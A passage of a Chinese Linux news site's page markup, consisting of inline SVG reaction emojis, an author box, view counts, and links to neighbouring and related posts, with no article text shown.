127.833s-141.831-18.754-153.578-74.5a45.5 45.5 0 0 0 4.659-15.856 8 8 0 0 0 -15.946-1.343c-.089.945-2.486 23.188-27.331 28.157a8 8 0 0 0 -6.275 9.414z"/><path d="m483.88 348.12a95.732 95.732 0 0 0 -67.88-28.12h-15.51a32.544 32.544 0 0 0 -12.47 2.5 32.927 32.927 0 0 0 -10.32 6.81 31.985 31.985 0 0 0 -7.06 10.15 31.138 31.138 0 0 0 -2.64 12.56c0 .16 0 .38.01.65a32.035 32.035 0 0 0 4.27 15.33h-59.83a24.691 24.691 0 0 0 -16.7 6.49 23.8 23.8 0 0 0 -7.72 16.36c-.02.44-.03.81-.03 1.15a23.847 23.847 0 0 0 1.72 8.93 24.891 24.891 0 0 0 -9.97 5.56 23.783 23.783 0 0 0 -7.72 16.36c-.02.44-.03.8-.03 1.15a24 24 0 0 0 24 24h9.37a23.854 23.854 0 0 0 -1.37 8c0 .45.01.83.03 1.19a23.837 23.837 0 0 0 7.72 16.32 24.891 24.891 0 0 0 9.97 5.56 23.847 23.847 0 0 0 -1.72 8.93c0 .41.01.8.03 1.19a23.817 23.817 0 0 0 7.72 16.32 24.654 24.654 0 0 0 16.7 6.49h71.55a95.971 95.971 0 0 0 67.88-163.88zm-11.31 124.45a79.552 79.552 0 0 1 -56.57 23.43h-71.56a8.743 8.743 0 0 1 -5.88-2.29 7.651 7.651 0 0 1 -2.55-5.31v-.05c-.01-.09-.01-.21-.01-.35a8.036 8.036 0 0 1 8-8h48a8 8 0 0 0 0-16h-56c-.151 0-.3.014-.448.023l-7.112-.023a8.821 8.821 0 0 1 -5.88-2.28 7.693 7.693 0 0 1 -2.55-5.32v-.05c-.01-.09-.01-.21-.01-.35a8.036 8.036 0 0 1 8-8h64a8 8 0 0 0 0-16h-96a8.036 8.036 0 0 1 -8-8c0-.15 0-.27.01-.4a7.651 7.651 0 0 1 2.55-5.31 8.743 8.743 0 0 1 5.88-2.29h95.56a8 8 0 0 0 0-16h-80a8.036 8.036 0 0 1 -8-8c0-.09 0-.23.01-.4a7.693 7.693 0 0 1 2.55-5.32 8.782 8.782 0 0 1 5.88-2.28h111.56a8 8 0 0 0 0-16h-24.01a16.068 16.068 0 0 1 -15.99-15.69v-.29a15.67 15.67 0 0 1 4.86-11.24 16.671 16.671 0 0 1 11.66-4.78h15.48a80 80 0 0 1 56.57 136.57z"/><path d="m223.98 457.12c.01-.42.02-.78.02-1.12a23.811 23.811 0 0 0 -1.37-8h9.37a24 24 0 0 0 24-24c0-.37-.01-.75-.03-1.13a23.789 23.789 0 0 0 -7.72-16.38 24.958 24.958 0 0 0 -9.97-5.56 23.847 23.847 0 0 0 1.72-8.93q0-.585-.03-1.14a23.786 23.786 0 0 0 -7.72-16.37 24.691 24.691 0 0 0 -16.7-6.49h-59.83a32.034 32.034 0 0 0 4.27-15.38l.01-.05v-.55a31.138 31.138 0 0 0 -2.64-12.56 31.985 31.985 0 0 0 -7.06-10.15 32.927 32.927 0 0 0 -10.32-6.81 32.544 32.544 0 0 0 -12.47-2.5h-31.51a96 96 0 1 0 0 192h87.55a24.654 24.654 0 0 0 16.7-6.49 23.783 23.783 0 0 0 7.72-16.36v-.03c.02-.39.03-.75.03-1.12a23.847 23.847 0 0 0 -1.72-8.93 24.891 24.891 0 0 0 9.97-5.56 23.783 23.783 0 0 0 7.72-16.36zm-15.98-25.12h-80a8 8 0 0 0 0 16h72a8.036 8.036 0 0 1 8 8c0 .11 0 .23-.01.4a7.693 7.693 0 0 1 -2.55 5.32 8.821 8.821 0 0 1 -5.88 2.28h-71.56a8 8 0 0 0 0 16h56a8.036 8.036 0 0 1 8 8c0 .1 0 .25-.01.43a7.666 7.666 0 0 1 -2.55 5.28 8.737 8.737 0 0 1 -5.87 2.29h-87.57a80 80 0 1 1 0-160h31.48a16.671 16.671 0 0 1 11.66 4.78 15.653 15.653 0 0 1 4.86 11.24v.34a16.07 16.07 0 0 1 -15.98 15.64h-40.02a8 8 0 0 0 0 16h56a7.838 7.838 0 0 0 .8-.041l70.76.041a8.8 8.8 0 0 1 5.88 2.28 7.693 7.693 0 0 1 2.55 5.32c.01.14.01.28.01.4a8.036 8.036 0 0 1 -8 8h-88a8 8 0 0 0 0 16h88a8.08 8.08 0 0 0 .856-.047l14.7.047a8.762 8.762 0 0 1 5.88 2.29 7.651 7.651 0 0 1 2.55 5.31c.01.12.01.25.01.4a8.036 8.036 0 0 1 -8 8z"/></g></g></svg>                    <span class="atbs-reaction-name">不错</span>
                </div>
                                <span class="atbs-reaction-count">0</span>
            </div>
        </div>
                
                <div class="atbs-reactions-col" data-reaction-type="reaction-item-3">
            <div class="atbs-reactions-content">
                <div class="atbs-reactions-image">
                    <svg height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg"><g data-name="Smiling Face With Heart-Eyes"><g><ellipse cx="256" cy="272" fill="#ffcc80" rx="248" ry="232"/><path d="m421.325 99.087a226.875 226.875 0 0 1 10.675 68.913c0 64.208-26.7 124.543-75.172 169.891-48.328 45.209-112.548 70.109-180.828 70.109-53.648 0-104.779-15.386-147.674-43.9 38.098 82.305 125.69 139.9 227.674 139.9 136.967 0 248-103.87 248-232 0-68.71-31.94-130.433-82.675-172.913z" fill="#ffb74d"/><path d="m454.574 33.223a66.149 66.149 0 0 0 -50.093 6.977 66.154 66.154 0 0 0 -40.66-30.08c-34.7-8.835-69.651 10.8-78.068 43.855-21.165 83.125 79.058 142.025 79.058 142.025s116.189-3.8 137.352-86.928c8.417-33.055-12.89-67.014-47.589-75.849z" fill="#ef5350"/><path d="m57.426 33.223a66.149 66.149 0 0 1 50.093 6.977 66.154 66.154 0 0 1 40.66-30.08c34.7-8.835 69.651 10.8 78.068 43.855 21.165 83.125-79.058 142.025-79.058 142.025s-116.189-3.8-137.352-86.928c-8.417-33.055 12.89-67.014 47.589-75.849z" fill="#ef5350"/><path d="m360 248a16 16 0 0 0 -16-16h-176a16 16 0 0 0 -16 16v104a103.518 103.518 0 0 0 16.51 56.247c4.722-36.119 42.09-64.247 87.49-64.247s82.768 28.128 87.49 64.247a103.518 103.518 0 0 0 16.51-56.247z" fill="#e27484"/><path d="m360 136a135.312 135.312 0 0 1 -68.2-18.346c21.283 47.946 73.011 78.346 73.011 78.346s116.189-3.8 137.352-86.928c5.395-21.188-1.437-42.737-16.163-57.812a136.034 136.034 0 0 1 -126 84.74z" fill="#e53935"/><path d="m183.568 10.672a136 136 0 0 1 -135.568 125.328 136.275 136.275 0 0 1 -28.423-3c34.849 59.957 127.612 63 127.612 63s100.223-58.9 79.058-142.029c-5.47-21.481-22.147-37.283-42.679-43.299z" fill="#e53935"/><circle cx="48" cy="80" fill="#ff8f8f" r="24"/><circle cx="328" cy="48" fill="#ff8f8f" r="24"/><path d="m344 232h-176a16 16 0 0 0 -16 16v104a103.537 103.537 0 0 0 11.175 46.938 216.025 216.025 0 0 1 196.825-126.938v-24a16 16 0 0 0 -16-16z" fill="#d8667c"/><circle cx="56" cy="240" fill="#ffe4c0" r="24"/><circle cx="456" cy="240" fill="#ffe4c0" r="24"/><path d="m256 344c-45.4 0-82.768 28.128-87.49 64.247a103.916 103.916 0 0 0 87.49 47.753 103.916 103.916 0 0 0 87.49-47.753c-4.722-36.119-42.09-64.247-87.49-64.247z" fill="#ef5350"/><path d="m300.249 353.771a179.781 179.781 0 0 1 -108.77 79.787 103.541 103.541 0 0 0 64.521 22.442 103.916 103.916 0 0 0 87.49-47.753c-3.044-23.281-19.663-43.228-43.241-54.476z" fill="#e53935"/><circle cx="216" cy="384" fill="#ff8f8f" r="24"/></g><g fill="#231f20"><path d="m483.648 179.48a8 8 0 0 0 -4.258 10.482 209.776 209.776 0 0 1 16.61 82.038c0 123.514-107.664 224-240 224s-240-100.486-240-224a209.776 209.776 0 0 1 16.61-82.038 8 8 0 0 0 -14.74-6.224 225.7 225.7 0 0 0 -17.87 88.262c0 64.208 26.7 124.543 75.171 169.891 48.329 45.209 112.548 70.109 180.829 70.109s132.5-24.9 180.829-70.109c48.471-45.348 75.171-105.683 75.171-169.891a225.7 225.7 0 0 0 -17.87-88.262 8 8 0 0 0 -10.482-4.258z"/><path d="m344 224h-176a24.027 24.027 0 0 0 -24 24v104a111.329 111.329 0 0 0 17.32 59.764 8.149 8.149 0 0 0 .85 1.366c.043.056.093.107.137.162a111.912 111.912 0 0 0 187.386 0c.044-.056.094-.106.137-.162a8.171 8.171 0 0 0 .833-1.339 111.324 111.324 0 0 0 17.337-59.791v-104a24.027 24.027 0 0 0 -24-24zm8 128a95.524 95.524 0 0 1 -6.561 34.882 81.284 81.284 0 0 0 -25.679-30.732 100.789 100.789 0 0 0 -29.15-14.81 113.014 113.014 0 0 0 -34.61-5.34c-3.12 0-6.28.13-9.39.38a8 8 0 1 0 1.29 15.94c2.66-.21 5.39-.32 8.1-.32h.03c20.15 0 39.4 6.04 54.21 17.01 13.4 9.94 22.134 23.1 24.846 37.342a95.913 95.913 0 0 1 -158.167.008c2.21-11.648 8.394-22.54 18.021-31.65a8.006 8.006 0 0 0 .32-11.31 7.978 7.978 0 0 0 -11.3-.32 79.4 79.4 0 0 0 -15.57 20.14c-.651 1.208-1.252 2.432-1.828 3.663a95.505 95.505 0 0 1 -6.562-34.883v-104a8.009 8.009 0 0 1 8-8h176a8.009 8.009 0 0 1 8 8z"/><path d="m333.7 183.13a217.233 217.233 0 0 0 27.04 19.76l2.01 1.18 2.32-.07a.538.538 0 0 1 .16-.01 231.407 231.407 0 0 0 63.02-12.75c19.33-6.93 35.74-16.17 48.77-27.48a106.745 106.745 0 0 0 19.89-22.75 101.137 101.137 0 0 0 13.01-29.96 67.166 67.166 0 0 0 .55-30.84 8 8 0 0 0 -15.64 3.38 51.057 51.057 0 0 1 -.42 23.51c-4.49 17.57-13.62 32.16-27.88 44.58-20.24 17.64-46.88 26.56-65.67 30.94a225.841 225.841 0 0 1 -26.09 4.53c-2.67.3-5.24.54-7.62.71l-.28.01a221.643 221.643 0 0 1 -39.19-32.31 153.066 153.066 0 0 1 -25.66-35.08c-7.43-14.41-11.2-29.01-11.2-43.38a85.358 85.358 0 0 1 2.69-21.15 51.449 51.449 0 0 1 19.58-28.92 57.449 57.449 0 0 1 33.95-11.03 60.181 60.181 0 0 1 14.81 1.87 57.891 57.891 0 0 1 35.76 26.42l4.08 6.85 6.87-4.06a57.548 57.548 0 0 1 29.31-7.96 60.452 60.452 0 0 1 21.5 4.01 8 8 0 1 0 5.73-14.94 76.16 76.16 0 0 0 -27.23-5.07 73.165 73.165 0 0 0 -30.74 6.68 73.537 73.537 0 0 0 -17.84-16.95 75.641 75.641 0 0 0 -65.38-9.16 71.94 71.94 0 0 0 -20.33 10.47 68.607 68.607 0 0 0 -15.89 16.42 66.815 66.815 0 0 0 -9.69 21.42 101.958 101.958 0 0 0 -3.18 25.1c0 17.45 4.62 35.01 13.74 52.16 10.06 18.88 25.24 37 45.14 53.87z"/><path d="m488.29 61.7a8 8 0 1 0 -5.29-14 8 8 0 0 0 -.72 11.29 8.025 8.025 0 0 0 6.01 2.71z"/><path d="m15.09 141.01a106.745 106.745 0 0 0 19.89 22.75c18.26 15.82 42.65 27.4 72.5 34.44a222.794 222.794 0 0 0 39.42 5.79l2.34.08 2-1.17a.638.638 0 0 1 .09-.06 229.435 229.435 0 0 0 42.56-34.17c12.44-12.68 22.38-25.94 29.54-39.41 9.13-17.15 13.75-34.7 13.75-52.16a101.9 101.9 0 0 0 -3.18-25.1 66.815 66.815 0 0 0 -9.69-21.42 68.607 68.607 0 0 0 -15.89-16.42 71.94 71.94 0 0 0 -20.33-10.47 73.9 73.9 0 0 0 -23.13-3.69 76.486 76.486 0 0 0 -18.76 2.36 75.111 75.111 0 0 0 -23.49 10.49 73.537 73.537 0 0 0 -17.84 16.95 74.322 74.322 0 0 0 -30.74-6.68 76.16 76.16 0 0 0 -27.23 5.07 7.882 7.882 0 0 0 -4.44 4.21 7.969 7.969 0 0 0 -.17 6.12 8.006 8.006 0 0 0 10.34 4.61 60.452 60.452 0 0 1 21.5-4.01 57.611 57.611 0 0 1 29.32 7.96l6.86 4.06 4.08-6.84a57.869 57.869 0 0 1 35.76-26.43 60.2 60.2 0 0 1 14.82-1.87 57.463 57.463 0 0 1 33.94 11.03 51.492 51.492 0 0 1 19.58 28.91 85.616 85.616 0 0 1 2.69 21.16c0 14.79-4 29.82-11.87 44.65-11.31 21.32-28.73 38.5-41.35 49.17-7.18 6.07-13.61 10.73-17.73 13.57-1.78 1.22-3.5 2.36-5.11 3.39a218.475 218.475 0 0 1 -58.83-12.75c-16.82-6.33-30.96-14.58-42.02-24.5-13.59-12.22-22.31-26.46-26.68-43.53a51.057 51.057 0 0 1 -.42-23.51 8.013 8.013 0 0 0 -6.13-9.51 8.114 8.114 0 0 0 -1.7-.18 8.03 8.03 0 0 0 -7.81 6.31 67.166 67.166 0 0 0 .55 30.84 101.024 101.024 0 0 0 13.01 29.96z"/><path d="m18.42 59.7a8.007 8.007 0 1 0 -2.69-5.5 8 8 0 0 0 2.69 5.5z"/><path d="m216.25 343.74a8 8 0 0 0 -7.38 11.07 8 8 0 1 0 7.38-11.07z"/></g></g></svg>                    <span class="atbs-reaction-name">爱死了</span>
                </div>
                                <span class="atbs-reaction-count">0</span>
            </div>
        </div>
            
                <div class="atbs-reactions-col" data-reaction-type="reaction-item-4">
            <div class="atbs-reactions-content">
                <div class="atbs-reactions-image">
                    <svg height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg"><g data-name="Thinking Face"><g><path d="m8 216c0 128.13 127.033 288 264 288s232-119.87 232-248-95.033-248-232-248-264 71-264 208z" fill="#ffcc80"/><path d="m478.788 143.852c-14.127 165.898-153.233 296.148-322.788 296.148a325.735 325.735 0 0 1 -38.085-2.242c44.499 39.886 98.473 66.242 154.085 66.242 136.967 0 232-119.87 232-248a263.212 263.212 0 0 0 -25.212-112.148z" fill="#ffb74d"/><path d="m102.607 327.746a16 16 0 0 0 13.706 24.254h136.826c10.27 0 19.037 8.824 19.38 19.088.359 10.73-8.234 20.912-18.884 20.912h-56.685v26.973a85.027 85.027 0 0 1 -85.027 85.027 103.923 103.923 0 0 1 -103.923-103.922 123.1 123.1 0 0 1 31.6-82.348l41.209-45.788a23.987 23.987 0 0 1 28.555-5.408 23.986 23.986 0 0 1 10.727 32.18z" fill="#f5f5f5"/><circle cx="336" cy="148" fill="#fff" r="16"/><circle cx="176" cy="132" fill="#fff" r="16"/><path d="m196.867 422.238a144.019 144.019 0 0 1 -171.427 35.476 103.821 103.821 0 0 0 86.482 46.286 85.014 85.014 0 0 0 84.945-81.762z" fill="#e5e5e5"/><g fill="#ffe4c0"><circle cx="104" cy="176" r="24"/><circle cx="408" cy="176" r="24"/></g></g><g fill="#231f20"><path d="m312 148a24 24 0 1 0 24-24 24.027 24.027 0 0 0 -24 24zm32 0a8 8 0 1 1 -8-8 8.009 8.009 0 0 1 8 8z"/><path d="m152 132a24 24 0 1 0 24-24 24.027 24.027 0 0 0 -24 24zm32 0a8 8 0 1 1 -8-8 8.009 8.009 0 0 1 8 8z"/><path d="m204.95 418.97v-18.97h48.69a26.25 26.25 0 0 0 19.27-8.81 29.108 29.108 0 0 0 7.62-19.45c0-.24-.01-.57-.01-.91a27.836 27.836 0 0 0 -8.34-18.81 26.948 26.948 0 0 0 -19.04-8.02h-136.83a7.774 7.774 0 0 1 -5.741-2.42 8.215 8.215 0 0 1 -2.279-5.61 7.872 7.872 0 0 1 1.14-4.06v.01l17.679-29.36.141-.27a32 32 0 0 0 -28.59-46.29h-.03a32.035 32.035 0 0 0 -23.771 10.59l-41.21 45.79a131.083 131.083 0 0 0 -33.649 87.7 111.845 111.845 0 0 0 111.92 111.92 92.952 92.952 0 0 0 93.03-93.03zm-16-34.97h-20.341a8 8 0 0 0 0 16h20.341v16.138a8.054 8.054 0 0 0 -1.45-.138h-28.34a8 8 0 1 0 0 16h28.34c.114 0 .225-.012.338-.017a76.157 76.157 0 0 1 -8.717 24.652 7.955 7.955 0 0 0 -3.121-.635h-37.79a8 8 0 0 0 0 16h29.549c-.456.48-.9.969-1.369 1.44a76.594 76.594 0 0 1 -54.47 22.56 95.922 95.922 0 0 1 -95.92-95.92 114.9 114.9 0 0 1 29.55-77l41.2-45.79a16.035 16.035 0 0 1 11.9-5.29 16 16 0 0 1 15.981 16 16.036 16.036 0 0 1 -1.57 6.89l-17.311 28.73-.021.03a23.81 23.81 0 0 0 -3.439 12.32 24.084 24.084 0 0 0 6.72 16.67 23.792 23.792 0 0 0 17.23 7.36h136.92a11.081 11.081 0 0 1 7.76 3.38 11.9 11.9 0 0 1 3.6 7.97c.01.11.01.24.01.39a13.272 13.272 0 0 1 -3.45 8.68 10.224 10.224 0 0 1 -7.431 3.58h-64.7z"/><path d="m77.72 76.93h.009a8 8 0 0 0 5.021-1.78l.01-.01a8 8 0 0 0 -5.04-14.21 8.039 8.039 0 0 0 -5.04 1.79 8 8 0 0 0 5.04 14.21z"/><path d="m20.83 298.75a7.88 7.88 0 0 0 2.5-.4 8.01 8.01 0 0 0 5.1-10.1c-8.25-25.06-12.43-49.37-12.43-72.25.04-46.44 15.02-86.72 44.5-119.72a8 8 0 0 0 -11.91-10.67 187.249 187.249 0 0 0 -35.67 58.08 200.526 200.526 0 0 0 -12.92 72.31c0 24.58 4.45 50.58 13.229 77.25a7.988 7.988 0 0 0 7.601 5.5z"/><path d="m507.52 207.11a273.631 273.631 0 0 0 -13.02-46.74 269.174 269.174 0 0 0 -20.931-43.26 258.387 258.387 0 0 0 -28.229-38.47 242.494 242.494 0 0 0 -34.89-32.32 230.72 230.72 0 0 0 -40.98-24.81 227.129 227.129 0 0 0 -97.37-21.51h-.1a377.638 377.638 0 0 0 -91.49 10.95c-29.75 7.44-56.91 18.48-80.72 32.81a8 8 0 0 0 4.13 14.85 8 8 0 0 0 4.12-1.15c44.36-26.74 102.56-41.46 163.87-41.46h.09c62.04.03 119.35 26.05 161.39 73.27 39.799 44.75 62.62 105.52 62.61 166.73.01 61.21-22.811 121.98-62.61 166.73-42.04 47.22-99.36 73.24-161.39 73.27-21.48 0-43.44-4.14-65.271-12.29a7.876 7.876 0 0 0 -2.8-.51 8 8 0 0 0 -2.8 15.5l.22.07c23.561 8.78 47.331 13.23 70.651 13.23h.09l.01-.05v.05a227.129 227.129 0 0 0 97.37-21.51 230.72 230.72 0 0 0 40.98-24.81 242.494 242.494 0 0 0 34.89-32.32 258.3 258.3 0 0 0 28.229-38.46 269.685 269.685 0 0 0 20.931-43.27 273.631 273.631 0 0 0 13.02-46.74 269.007 269.007 0 0 0 0-97.78z"/><path d="m229.12 77.85c-5.681-4.68-13.431-8.16-23.67-10.63a136.284 136.284 0 0 0 -58.9 0c-10.25 2.47-17.99 5.95-23.67 10.63a8 8 0 0 0 10.24 12.3c3.41-2.9 9.81-5.66 17.13-7.37a114.881 114.881 0 0 1 25.72-2.78h.06a114.79 114.79 0 0 1 25.71 2.78c7.329 1.71 13.73 4.47 17.14 7.37a8 8 0 0 0 10.24-12.3z"/><path d="m389.12 94.15a8 8 0 0 0 -10.24-12.3c-2.93 2.61-10.87 5.66-19.75 7.6-14.811 3.38-33.34 4.97-46.28 5.72-5.88.34-11.871.59-17.82.73-2.32.05-4.11.08-5.2.09-1.19.01-1.81.01-1.83.01a8 8 0 0 0 0 16h.069c2.061-.01 20.721-.12 41.471-2.03a262.091 262.091 0 0 0 33.13-4.92c9.51-2.24 19.29-5.11 26.45-10.9z"/><path d="m208 248a8 8 0 0 0 8 8h48a8 8 0 0 0 0-16h-48a8 8 0 0 0 -8 8z"/></g></g></svg>                    <span class="atbs-reaction-name">不太好</span>
                </div>
                                <span class="atbs-reaction-count">0</span>
            </div>
        </div>
                
                <div class="atbs-reactions-col" data-reaction-type="reaction-item-5">
            <div class="atbs-reactions-content">
                <div class="atbs-reactions-image">
                    <svg height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg"><g data-name="Grinning Squinting Face"><g><path d="m504 240c0 223.667-111.033 264-248 264s-248-56-248-264c0-128.13 111.033-232 248-232s248 103.87 248 232z" fill="#ffcc80"/><path d="m172 416a282.65 282.65 0 0 1 -140.716-37.281c39.541 95.747 125.287 125.281 224.716 125.281 136.967 0 248-40.333 248-264 0-52.316-18.517-100.583-49.745-139.391a285.443 285.443 0 0 1 1.745 31.391c0 156.849-127.151 284-284 284z" fill="#ffb74d"/><path d="m256 456c-168.64 0-248-101.482-248-226.667v-18.133s109.12-27.2 248-27.2c158.72 0 248 27.2 248 27.2v18.133c0 125.185-59.52 226.667-248 226.667z" fill="#e27484"/><path d="m359.99 431.16a56.012 56.012 0 0 0 -79.8-49.86 56.6 56.6 0 0 1 -48.38 0 56.005 56.005 0 0 0 -79.77 48.94v10.047c29.837 10.142 64.448 15.713 103.96 15.713 40.355 0 74.781-4.665 103.994-13.206 0-6.504-.001-11.327-.004-11.634z" fill="#ef5350"/><path d="m503.969 233.532c.015-1.4.031-2.8.031-4.2v-18.132s-89.28-27.2-248-27.2c-138.88 0-248 27.2-248 27.2v18.133c0 75.3 28.729 142.011 88.315 183.231 63.949-112.599 184.94-188.564 323.685-188.564a373.089 373.089 0 0 1 83.969 9.532z" fill="#d8667c"/><path d="m135.522 280h239.217a97.015 97.015 0 0 0 94.908-76.951c-39.623-8.013-112.541-19.049-213.647-19.049a1186.215 1186.215 0 0 0 -215.142 20.258 97.029 97.029 0 0 0 94.664 75.742z" fill="#f5f5f5"/><circle cx="56" cy="160" fill="#ffe4c0" r="24"/><circle cx="456" cy="160" fill="#ffe4c0" r="24"/><path d="m256 184a1186.215 1186.215 0 0 0 -215.142 20.258 97.029 97.029 0 0 0 94.664 75.742h33.405a299.95 299.95 0 0 1 151.761-94.44c-20.063-.981-41.634-1.56-64.688-1.56z" fill="#e5e5e5"/><circle cx="192" cy="408" fill="#ff8f8f" r="24"/><path d="m359.99 431.16a56.215 56.215 0 0 0 -54.33-55.14c-.115 0-.227 0-.342 0a160.593 160.593 0 0 1 -79.472 78.831q14.575 1.129 30.154 1.149c40.355 0 74.781-4.665 103.994-13.206 0-6.504-.001-11.327-.004-11.634z" fill="#e53935"/></g><g fill="#231f20"><path d="m463.12 419.93a8.013 8.013 0 0 0 -11.17 1.83c-20.11 27.96-47.19 47.37-82.77 59.33-29.92 10.03-66.89 14.91-113.02 14.91h-.23c-43.96 0-82.04-6.05-113.19-17.99-35.43-13.6-62.62-34.45-83.14-63.73l-.35-.5-.42-.44a8 8 0 0 0 -11.31-.27 8 8 0 0 0 -.91 10.55 186.238 186.238 0 0 0 40.53 42.04 203.886 203.886 0 0 0 49.88 27.29 276.816 276.816 0 0 0 56.96 14.67 413.573 413.573 0 0 0 62.02 4.38 505.064 505.064 0 0 0 61.56-3.38c21.04-2.59 39.59-6.63 56.71-12.36a193.662 193.662 0 0 0 49.94-24.78 170.515 170.515 0 0 0 40.74-40.38 8.021 8.021 0 0 0 -1.83-11.17z"/><path d="m182.84 26.26a7.945 7.945 0 0 0 2.22-.32 256.342 256.342 0 0 1 70.94-9.94h.03c106.47 0 201.32 66.62 230.65 162.01a7.972 7.972 0 0 0 7.65 5.64 8.277 8.277 0 0 0 2.36-.35 8.023 8.023 0 0 0 5.29-10l-.02-.04a232.759 232.759 0 0 0 -35.1-69.4 248.433 248.433 0 0 0 -55.81-54.86 261.1 261.1 0 0 0 -71.84-36.04 273.793 273.793 0 0 0 -158.58-2.39 8.013 8.013 0 0 0 -5.47 9.9 8.031 8.031 0 0 0 7.68 5.79z"/><path d="m152.74 37.01a8.007 8.007 0 1 0 -7.36-4.85 8 8 0 0 0 7.36 4.85z"/><path d="m15.15 183.92a7.745 7.745 0 0 0 2.33.35 7.956 7.956 0 0 0 7.65-5.67c16.18-53.11 52.8-98.66 103.11-128.25a8 8 0 0 0 -8.11-13.8 256.294 256.294 0 0 0 -37.03 26.46 248.333 248.333 0 0 0 -31.32 32.25 238.079 238.079 0 0 0 -24.72 37.25 229.707 229.707 0 0 0 -17.23 41.43 7.992 7.992 0 0 0 5.32 9.98z"/><path d="m506.332 203.547c-3.692-1.124-92.238-27.547-250.332-27.547-138.263 0-248.834 27.164-249.935 27.438l-6.065 1.512v24.383c0 67.174 21.818 124.551 63.1 165.928 21.857 21.909 48.855 38.877 80.245 50.434 32.989 12.146 70.893 18.305 112.655 18.305 90.2 0 157.661-23.187 200.518-68.918 36.815-39.282 55.482-95.052 55.482-165.749v-24.059zm-250.332-11.547c93.418 0 162.953 9.6 203.77 17.321a88.907 88.907 0 0 1 -67.77 60.985v-38.306a8 8 0 0 0 -16 0v39.972c-.421.006-.839.028-1.261.028h-22.739v-16a8 8 0 0 0 -16 0v16h-32v-40a8 8 0 0 0 -16 0v40h-24v-16a8 8 0 0 0 -16 0v16h-24v-40a8 8 0 0 0 -16 0v40h-32v-16a8 8 0 0 0 -16 0v16h-24v-40a8 8 0 0 0 -16 0v38.643a88.918 88.918 0 0 1 -69.12-60.064c43.909-7.916 119.034-18.579 205.12-18.579zm95.986 244.715q-41.947 11.261-95.986 11.285c-36.754 0-68.578-4.886-95.96-13.556v-4.076a48.006 48.006 0 0 1 68.363-41.83 64.594 64.594 0 0 0 55.194 0 47.6 47.6 0 0 1 21.829-4.521c25.31.739 46.2 21.94 46.565 47.223.009.625.003 3.28-.005 5.475zm144.014-207.382c0 105.828-42.968 173.6-128.008 202.53 0-.383 0-.678 0-.819a64.011 64.011 0 0 0 -91.206-56.982 48.649 48.649 0 0 1 -41.566 0 63.989 63.989 0 0 0 -91.11 54.738c-92.576-36.673-128.11-120.11-128.11-199.467v-11.779c4.273-.959 10.719-2.35 19.062-3.994a104.873 104.873 0 0 0 90.123 73.921 7.909 7.909 0 0 0 4.491.34c1.938.107 3.884.179 5.846.179h239.217c2.428 0 4.833-.108 7.225-.271a7.871 7.871 0 0 0 5.47-.512 104.87 104.87 0 0 0 88.082-74.73c9.243 1.976 16.114 3.668 20.484 4.81z"/><path d="m375.959 112a8 8 0 0 0 0-16c-34.091 0-70.323 17.224-71.945 46.049a9 9 0 0 0 11.906 9.034c6.08-2.083 60.166-19.641 86.38 6.574a8 8 0 0 0 11.313-11.314c-25.34-25.341-66.961-19.811-89.392-14.31 8.579-11.579 29.034-20.033 51.738-20.033z"/><path d="m128.041 104a8 8 0 0 0 8 8c22.7 0 43.164 8.455 51.736 20.033-22.427-5.5-64.052-11.032-89.393 14.31a8 8 0 1 0 11.316 11.314c26.217-26.216 80.3-8.661 86.38-6.575a9 9 0 0 0 11.909-9.035c-1.625-28.823-37.857-46.047-71.948-46.047a8 8 0 0 0 -8 8z"/></g></g></svg>                    <span class="atbs-reaction-name">感觉很糟</span>
                </div>
                                <span class="atbs-reaction-count">0</span>
            </div>
        </div>
            </div>
</div>                                        <div class="author-box"><div class="author-avatar"></div><div class="author-box__text"><div class="author-name"><a href="https://linuxstory.org/author/rain/" class="entry-author__name" title="Posts by Rain" rel="author">Rain</a></div><div class="author-bio">雨落清风。心向阳</div><ul class="author-social list-horizontal"></ul></div></div>                                        <footer class="single-footer entry-footer">
    <div class="entry-interaction entry-interaction--horizontal">
        <div class="entry-interaction__left">
            <div class="entry-tags">
                <ul>
                                    </ul>
            </div>
        </div>
        <div class="entry-interaction__right">
            <a href="#comments" class="comments-count" data-toggle="tooltip" data-placement="top" title="0 Comments"><i class="mdicon mdicon-comment-o"></i><span>0</span></a><a href="#views" class="view-count" data-toggle="tooltip" data-placement="top" title="997 Views"><i class="mdicon mdicon-visibility"></i><span>997</span></a>        </div>
    </div>
    
</footer>                                    </div>
                                    
    							</div>
                            </div><!-- .single-content -->
                        </article><!-- .post-single -->                                                                               
                        <div class="navigation-author__wrap">
                            <!-- Posts navigation --><div class="posts-navigation"><div class="posts-navigation__prev clearfix"><a class="posts-navigation__label text-right" href="https://linuxstory.org/7-minimalist-linux-distributions-with-openbox/">
                                    <span>Previous</span>
                                    </a>            <article class="post posts-no-thumb bookmark__notice_align_right " data-dark-mode="false">
                <div class="post__text text-right">
                                        <h3 class="post__title "><a href="https://linuxstory.org/7-minimalist-linux-distributions-with-openbox/">包含 Openbox 的 7 个极简 Linux 发行版</a></h3>
                                                              
                                    </div>
                            </article>
            </div><!-- posts-navigation__prev--><div class="posts-navigation__next clearfix"><a class="posts-navigation__label text-left" href="https://linuxstory.org/new-distro-makes-running-arch-linux-very-cachy/"><span>Next</span></a>            <article class="post posts-no-thumb bookmark__notice_align_right " data-dark-mode="false">
                <div class="post__text text-left">
                                        <h3 class="post__title "><a href="https://linuxstory.org/new-distro-makes-running-arch-linux-very-cachy/">新发行版使运行 Arch Linux 变得更加 “Cachy”</a></h3>
                                                              
                                    </div>
                            </article>
            </div><!-- posts-navigation__next --></div><!-- Posts navigation -->                        </div><!-- .navigation-author__wrap -->
                        <div class="related-posts single-entry-section the-heading-size-xxs"><div class="block-heading "><h4 class="block-heading__title">You may also like</h4></div><div class="posts-listing-grid-small atbs-ceris-post--listing-list-a-update"><div class="post-list posts-list"><div class="list-item">            <article class="post post--horizontal  post--horizontal-reverse posts-has-smaller-post-cat post--horizontal-middle post--horizontal-120 remove-margin-bottom-lastchild post--horizontal-cat-no-line" data-dark-mode="true">
                				    <div class="post__thumb ">
                        <a href="https://linuxstory.org/artificial-intelligence-tutorial-vii-scikit-learn-and-train-the-first-model/"><img width="400" height="400" src="https://linuxstory.org/wp-content/uploads/2024/06/153305qiqxi3aq23qqvini-400x400.jpg" class="attachment-ceris-xs-1_1 size-ceris-xs-1_1 wp-post-image" alt="" decoding="async" loading="lazy" /></a> <!-- close a tag -->                        
                    </div>
                                <div class="post__text ">
